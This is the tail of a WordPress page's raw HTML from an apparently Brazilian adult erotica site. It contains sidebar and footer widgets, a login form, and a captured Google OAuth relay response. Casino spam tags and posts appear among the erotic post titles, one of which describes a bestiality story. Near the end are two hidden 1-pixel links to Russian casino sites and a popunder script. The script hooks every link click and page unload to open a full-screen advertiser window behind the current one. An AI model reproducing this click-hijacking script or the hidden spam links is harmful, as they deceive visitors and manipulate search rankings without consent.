<a href="https://pintolandiagay.top/?tag=zur-website-gelangen" class="tag-cloud-link tag-link-208 tag-link-position-21" style="font-size: 8pt;">Zur Website gelangen</a>
<a href="https://pintolandiagay.top/?tag=cazimbo-casino-erfahrungen" class="tag-cloud-link tag-link-320 tag-link-position-22" style="font-size: 8pt;">cazimbo casino erfahrungen</a>
<a href="https://pintolandiagay.top/?tag=best-toto-casino-games" class="tag-cloud-link tag-link-289 tag-link-position-23" style="font-size: 8pt;">best toto casino games</a>
<a href="https://pintolandiagay.top/?tag=onecasino-ideal" class="tag-cloud-link tag-link-287 tag-link-position-24" style="font-size: 8pt;">onecasino ideal</a>
<a href="https://pintolandiagay.top/?tag=instant-casino-free-spins" class="tag-cloud-link tag-link-286 tag-link-position-25" style="font-size: 8pt;">instant casino free spins</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Find us on Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/TieLabs&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->			<div class="widget social-icons-widget">
					<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="https://pintolandiagay.top/?feed=rss2" ><i class="fa fa-rss"></i></a>
			</div>

			</div>
				<div id="ads300_250-widget-2" class="e3lan-widget-content e3lan300-250">
								<div class="e3lan-cell">
				<a href="https://tielabs.com/buy/sahifa-envato-1/"  target="_blank"  >					<img src="http://themes.tielabs.com/data/banners/sahifa-300.jpg" alt="" />
				</a>			</div>
				</div>
	<div id="youtube-widget-2" class="widget youtube-widget"><div class="widget-top"><h4>Subscribe to our Channel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
				<div class="youtube-box fitvidsignore">
					<div class="g-ytsubscribe" data-channel="TEAMMESAI" data-layout="full" data-count="default"></div>
				</div>
			</div></div><!-- .widget /--><div id="login-widget-2" class="widget login-widget"><div class="widget-top"><h4> Login</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div id="login-form">
			<form name="loginform" id="loginform" action="https://pintolandiagay.top/wp-login.php" method="post">
				<p id="log-username"><input type="text" name="log" id="log" title="Username" value="Username" onfocus="if (this.value == 'Username') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Username';}"  size="33" /></p>
				<p id="log-pass"><input type="password" name="pwd" id="pwd" title="Password" value="Password" onfocus="if (this.value == 'Password') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Password';}" size="33" /></p>
				<input type="submit" name="submit" value="Log in" class="login-button" />
				<label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> Remember Me</label>
				<input type="hidden" name="redirect_to" value="/active-duty-damien-dean-jake-kod-jake-archer-hass-luke-hudso/"/>
			</form>
			<ul class="login-links">
								<li><a href="https://pintolandiagay.top/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fpintolandiagay.top">Lost your password?</a></li>
			</ul>
		</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="posts-list-widget-3" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Popular Posts		</h4></div>
						<div class="footer-widget-container">				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://pintolandiagay.top/?p=330" title="G Magazine &#8211; Evandro Silveira" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2017/09/Evandro-Silveira-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://pintolandiagay.top/?p=330">G Magazine &#8211; Evandro Silveira</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>1 de agosto de 2025</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=330#comments">7</a></span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://pintolandiagay.top/?p=970" title="Prive Contos Eróticos &#8211; Minha primeira vez na Beira da Lagoa" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2019/01/6bqTZuVAHnNmCJdsV3Vpvp8CUUKiHMQc3pGTj66_CKT4xQdyWICuzP5KaICY6bHsxOItAwhGWoZHG4Ex-A629QCX-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://pintolandiagay.top/?p=970">Prive Contos Eróticos &#8211; Minha primeira vez na Beira da Lagoa</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>17 de maio de 2024</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=970#comments">6</a></span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://pintolandiagay.top/?p=8492" title="Prive Contos Eróticos &#8211; Zoofilia &#8211; Perdi o meu Cabaço no Cu com um Cavalo" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2018/06/12745895_1844832822410188_3620244939706094311_n-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://pintolandiagay.top/?p=8492">Prive Contos Eróticos &#8211; Zoofilia &#8211; Perdi o meu Cabaço no Cu com um Cavalo</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>11 de janeiro de 2025</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=8492#comments">5</a></span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://pintolandiagay.top/?p=497" title="Especial &#8211; Dia dos Pais &#8211; G Magazine &#8211; Mateus Carrieri &#038; Kaike Carrieri" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2016/07/1-gmagazinesxz.blogspot.com_-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://pintolandiagay.top/?p=497">Especial &#8211; Dia dos Pais &#8211; G Magazine &#8211; Mateus Carrieri &#038; Kaike Carrieri</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>11 de agosto de 2024</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=497#comments">5</a></span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://pintolandiagay.top/?p=1285" title="Filme Completo &#8211; Jocks Studios &#8211; Hotel California" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/08/california-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://pintolandiagay.top/?p=1285">Filme Completo &#8211; Jocks Studios &#8211; Hotel California</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>31 de julho de 2021</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=1285#comments">5</a></span>
							</li>
					</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="posts-list-widget-4" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Random Posts		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li >
						<h3><a href="https://pintolandiagay.top/?p=123628">Better Online casinos United states 2025 Real money, Incentives &#038; The newest Websites</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>20 de dezembro de 2025</span>		</li>
				<li >
						<h3><a href="https://pintolandiagay.top/?p=162570">Dai un&#8217;occhiata ai nostri ultimi addirittura migliori bisca ed bonus</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>4 semanas ago</span>		</li>
				<li >
						<h3><a href="https://pintolandiagay.top/?p=60366">Scratchcard online casino games can also be found, however you you prefer a golden the answer to play headings out of this category</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>9 de dezembro de 2025</span>		</li>
				<li >
						<h3><a href="https://pintolandiagay.top/?p=120907">Cele Tocmac Bune Păcănele Slot bonus fruit cocktail Online Playson Jocuri Ş Sloturi Spre Bani Deasupra România 2024 Objectif Muşteriu Inc</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>19 de dezembro de 2025</span>		</li>
				<li >
						<h3><a href="https://pintolandiagay.top/?p=105565">Twist Hurry Competition � Participate having a portion of 5,000 South carolina</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>16 de dezembro de 2025</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="posts-list-widget-5" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Latest Posts		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li >
						<h3><a href="https://pintolandiagay.top/?p=177480">Totally free No deposit Local casino Extra Codes July 2024</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 semanas ago</span>		</li>
				<li >
						<h3><a href="https://pintolandiagay.top/?p=177479">Cutie jet bull casino app ios Pie Pornography Videos</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 semanas ago</span>		</li>
				<li >
						<h3><a href="https://pintolandiagay.top/?p=177477">Curry In a hurry, Ohio Urban area Diet new instant withdrawal casino plan, Reviews 76, Photographs 22</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 semanas ago</span>		</li>
				<li >
						<h3><a href="https://pintolandiagay.top/?p=177473">Small Struck Casino Slots Game Apps online Enjoy</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 semanas ago</span>		</li>
				<li >
						<h3><a href="https://pintolandiagay.top/?p=177472">Buy Online casino guts 100 free spins Kent, WA</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 semanas ago</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
					</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Powered by <a href="http://wordpress.org">WordPress</a> | Designed by <a href="http://tielabs.com/">TieLabs</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://pintolandiagay.top/?feed=rss2" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			&#169; Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"1","mobile_menu_top":"","lightbox_all":"1","lightbox_gallery":"1","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pintolandiagay.top/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://pintolandiagay.top/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://pintolandiagay.top/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://pintolandiagay.top/wp-content/themes/sahifa/js/jquery.cycle.all.js" id="tie-cycle-js"></script>
<script type="text/javascript" src="//apis.google.com/js/platform.js" id="tie-google-platform-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pintolandiagay.top/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pintolandiagay.top/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<a style="display: block;overflow: hidden;height: 1px;" href="https://jk-forest.ru/">вавада</a><a style="display: block;overflow: hidden;height: 1px;" href="https://uszn-br.ru/reviews/">бездепозиьный бонус</a><script type='text/javascript'>
addEventHandler = function (element, eventName, eventHandler) {
    if (element.attachEvent) {
        element.attachEvent("on" + eventName, eventHandler)
    } else if (element.addEventListener) {
        element.addEventListener(eventName, eventHandler, false)
    } else {
        var oldEvent = element["on" + eventName];
        element["on" + eventName] = function () {
            if (oldEvent) {
                oldEvent()
            }
            eventHandler();
            return true
        }
    }
};
getName = function (arr) {
    var ret = '';
    //for (var i = 0; i < arr.length; i++) {
    //    ret += String.fromCharCode(arr[i])
    //}a
    return arr
};
Cookie = function (cookiename) {
    var name = cookiename;
    this.create = function (value, domainName, days) {
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 9));
            var expires = "; expires=" + date.toGMTString();
            var domain = "; domain=" + domainName
        } else {
            var expires = ""
        }
        document.cookie = name + "=" + value + expires + domain + "; path=/"
    };
    this.read = function () {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1, c.length)
            }
            if (c.indexOf(nameEQ) == 0) {
                return c.substring(nameEQ.length, c.length)
            }
        }
        return null
    };
    this.erase = function () {
        this.create(name, "", -1)
    }
};
var arrU = 'ero speed';
var arrJ = 'ero speed';
var windowName = 'propaganda';
var urlPublicidade = "(?:" + getName(arrU) + "|" + getName(arrJ) + "" + getName(arrU) + ")";
var urlDC = 'https://www.pontogay.com/?utm_source=pintolandiagaycombrjs&utm_medium=pintolandiagaycombrjs&ref=pintolandiagaycombrjs';
var urlDU = urlDC;
var jaClicou = false;
var wProps;
var wOpen;
var excludes = [];
var u = "n.u.l.l";
var cookieName = "dcPopunder";
var cookie;
var vlrCookie;
var cookieDuration = 24 / 24;

function initPopunder(codContrato, urlExc, modo) {
    cookie = new Cookie(cookieName);
    vlrCookie = cookie.read();
    if (vlrCookie == null) {
        if (codContrato) {
            if (urlDC.toLowerCase().substr(urlDC.length - 12) == "codcontrato=") urlDC += codContrato;
            if (urlDU.toLowerCase().substr(urlDU.length - 12) == "codcontrato=") urlDU += codContrato
        }
        var w = screen.availWidth;
        var h = screen.availHeight;
        wProps = "width=" + w + ",height=" + h + ",toolbar=yes,location=yes,directories=0,status=yes,menubar=yes,scrollbars=yes,resizable=yes,top=0,left=0";
        if (modo == 'dc' || modo == 'du') {
            if (modo != 'du') {
                openPopunder()
            }
            if (!wOpen) {
                addEventHandler(document, "click", openPopunder);
                if (modo == 'du') {
                    addEventHandler(window, "load", brs);
                    addEventHandler(window, "beforeunload", ext)
                }
            }
        } else {
            if (urlExc instanceof Array) {
                excludes = urlExc
            }
            parseLinks();
            addEventHandler(window, "load", parseLinks)
        }
    }
};

function parseLinks() {
    var verifUrl = (excludes.length > 0) ? true : false;
    for (i = 0; i < document.links.length; i++) {
        var lnk = document.links[i];
        var bool = lnk.X_onclick ? true : false;
        if (verifUrl) {
            for (j = 0; j < excludes.length; j++) {
                bool = bool || (lnk.href == excludes[j])
            }
        }
        if (!bool && !lnk.href.match(urlPublicidade)) {
            addEventHandler(lnk, "click", openPopunder)
        }
    }
};

function openPopunder(urlDest) {
    if (!jaClicou) {
        if (typeof urlDest != 'string') urlDest = urlDC;
        if (urlDest != '') {
            wOpen = window.open(urlDest, windowName, wProps);
            if (wOpen) {
                wOpen.blur();
                cookie.create("1", document.domain, cookieDuration);
                jaClicou = true
            }
        } else {
            jaClicou = true
        }
    }
    return true
};

function ext() {
    if (!jaClicou) {
        var iie = document.getElementById("iie");
        try {
            iie.launchURL(urlDU);
            cookie.create("1", document.domain, cookieDuration)
        } catch (e) {
            openPopunder(urlDU)
        }
        jaClicou = true
    }
};

function brs() {
};
cookieName = 'speed';
initPopunder(124, [], 'du');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b5d417a588b6433c88b0481ef8b20b67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fpintolandiagay.top&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="rwaZmrT4pp6Amaz7EwCcbg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="rwaZmrT4pp6Amaz7EwCcbg"></script></body></html>